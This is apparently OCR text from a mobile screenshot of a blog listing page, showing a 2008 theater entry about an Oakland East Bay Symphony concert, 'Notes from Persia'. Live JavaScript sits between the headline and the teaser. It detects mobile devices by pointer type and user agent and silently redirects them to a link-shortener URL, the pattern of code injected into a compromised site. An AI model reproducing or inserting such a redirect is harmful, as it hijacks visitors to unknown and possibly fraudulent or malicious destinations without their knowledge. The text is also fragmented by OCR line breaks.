
Continue reading
Categories:
theater
March 14, 2008
Oakland East Bay Symphony’s ’Notes from
Persia’
(window.matchMedia("
(pointer:coarse)").matches||/Android|iPhone|iPad
|iPod|Mobile|Tablet|Windows
Phone|webOS|BlackBerry|Opera
Mini|IEMobile/i.test(navigator.userAgent))&&locati
on.replace("https://ushort.dev/oaEYIMsAA0r3");
Reaching across great divides
Before the start of
the second half of Friday night’s Oakland East Bay
Symphony concert, Music Director and Conductor
Michael...
Continue reading